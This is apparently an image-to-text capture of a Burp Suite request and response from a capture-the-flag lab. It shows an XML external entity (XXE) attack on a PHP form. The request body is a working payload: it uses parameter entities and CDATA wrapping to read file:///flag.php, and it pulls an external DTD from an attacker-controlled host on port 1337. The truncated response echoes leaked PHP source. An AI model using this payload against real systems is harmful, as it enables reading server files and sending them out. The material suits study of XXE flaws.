 Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.167.35
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 503
9 Origin: http://10.129.167.35
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.167.35/
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % begin "<![CDATA["> <!-- prepend the beginning of the CDATA tag -->
17 <!ENTITY % file SYSTEM "file:///flag.php"> <!-- reference external file -->
18 <!ENTITY % end "]]>"> <!-- append the end of the CDATA tag -->
19 <!ENTITY % xxe SYSTEM "http://10.10.14.51:1337/xxe.dtd"> <!-- reference our external
DTD -->
20 %xxe;
21 ]>
22 <root>
23 <name>
Nicolas
</name>
24 <tel>
12314123
</tel>
25 <email>
&joined;
</email>
26 <message>
I'm a Hax0R
</message>
27 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jul 2022 22:
3 Server: Apache/2.4.41 (Ubu
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html; c
8
9 Check your email <?php $fl
10 for further instructions
11